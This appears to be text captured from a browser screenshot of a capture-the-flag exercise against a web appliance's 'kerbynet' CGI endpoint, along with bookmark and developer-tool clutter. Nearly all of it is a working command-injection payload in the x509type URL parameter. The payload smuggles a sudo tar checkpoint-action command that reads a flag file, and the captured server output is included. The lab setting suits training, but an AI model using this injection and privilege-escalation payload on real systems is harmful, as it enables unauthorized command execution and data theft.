 不安全 61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20... h
区块链 misc 渗透 web 内网 SSTI php github 应急响应 HackTricks | HackT... 狗云 Google On ProcessOn 译 百度翻译-200种语... » 所有书
c6045425-6e6e-41d0-be09-95682a4f65c4 c6045425-6e6e-41d0-be09-95682a4f65c4
X.509 Certificate View
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='cat /Database/flag'': Status: command not found Export DER
ERROR
01:54:23 2.53 GB/406.98 GB
Elements Console Network Sources Performance insights Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-
cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27cat /Database/flag%27%0A%27